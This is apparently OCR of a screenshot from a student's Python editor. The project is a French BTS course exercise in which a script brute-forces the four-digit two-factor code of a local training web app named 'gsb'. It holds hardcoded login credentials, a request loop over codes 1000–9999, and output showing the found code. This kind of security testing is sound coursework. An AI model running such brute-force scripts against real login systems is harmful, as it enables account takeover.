 gsbTestA2F.py (E:\cours BTS SIO 2\AP\GIL\projet block 2 prog\gsbTestA2F.py) - Interactive Editor for Python
Fichier Édition Affichage Paramètres Shell Exécuter Outils Aide
<tmp 1> gsbTestA2F.py
1 from requests_html import HTMLSession
2
3 # Identifiants connus
4 identifiants = {
5 'login': 'dandre',
6 'mdp': 'oppg5'
7 }
8
9 # On utilise HTMLSession avec with pour une fermeture auto à la fin de la structure
10 with HTMLSession() as s:
11 # On se connecte au site avec les identifiants connus
12 p = s.post('http://gsb/index.php?uc=connexion&action=valideConnexion', data=identifiants)
13 # On va boucler sur autant de possibilité de clé que possible
14 for i in range(1000, 9999):
15 code = {
16 'code': i
17 }
18 # On teste le code
19 p = s.post('http://gsb/index.php?uc=connexion&action=valideA2fConnexion', data=code)
20 # On essaye de récupérer la page d'accueil
21 r = s.get('http://gsb/index.php', data=code)
22 titre = r.html.find('h3', first=True)
23 # Est-ce que l'on est connecté ?
24 if titre.text != "Identification utilisateur":
25 print(r.text)
26 print("Le code est : ",i)
27 # On s'arrête lorsque c'est trouvé !
28 break
Shells
Python
<div class="row">
<div class="col-md-12">
<div class="panel panel-primary">
<div class="panel-heading">
<h3 class="panel-title">
<span class="glyphicon glyphicon-bookmark"></span>
Navigation
</h3>
</div>
<div class="panel-body">
<div class="row">
<div class="col-xs-12 col-md-12">
<a href="index.php?uc=gererFrais&action=saisirFrais"
class="btn btn-success btn-lg" role="button">
<span class="glyphicon glyphicon-pencil"></span>
<br>Renseigner la fiche de frais</a>
<a href="index.php?uc=etatFrais&action=selectionnerMois"
class="btn btn-primary btn-lg" role="button">
<span class="glyphicon glyphicon-list-alt"></span>
<br>Afficher mes fiches de frais</a>
</div>
</div>
</div>
</div>
</div>
</div> </div>
</body>
</html>
Le code est : 2237
>>>
Structure du programme
Explorateur de fichiers
Cliquez sur l'étoile pour ajouter le répertoire à la liste des projets
C:\Users\tangui.hoarau
3D Objects
.android
.config
.dotnet
.librarymanager
.nuget
.openjfx
.vscode
AppData
Application Data
Contacts
Cookies
Desktop
Documents
Downloads
Favorites
IntelGraphicsProfiles
Links
Local Settings
!*.pyc
Rechercher dans les fichiers